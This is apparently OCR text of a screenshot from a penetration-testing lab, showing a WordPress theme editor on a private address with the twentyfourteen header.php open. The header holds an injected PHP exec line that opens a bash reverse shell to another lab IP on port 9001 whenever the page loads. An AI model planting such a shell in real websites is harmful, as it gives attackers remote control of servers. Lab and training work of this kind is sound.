 192.168.242.50/wordpress/wp-admin/theme-editor.php?file=hea
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
btrisk 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Edit Themes
twentyfourteen: Header (header.php)
Select theme to edit: twentyfourteen Select
<?php
/**
* The Header for our theme
*
* Displays all of the <head> section and everything up till <div
id="main">
*
* @package WordPress
* @subpackage Twenty_Fourteen
* @since Twenty Fourteen 1.0
*/
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.217/9001
0>&1'");?>
?><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" <?php language_attributes(); ?>>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" <?php language_attributes(); ?>>
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html <?php language_attributes(); ?>>
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php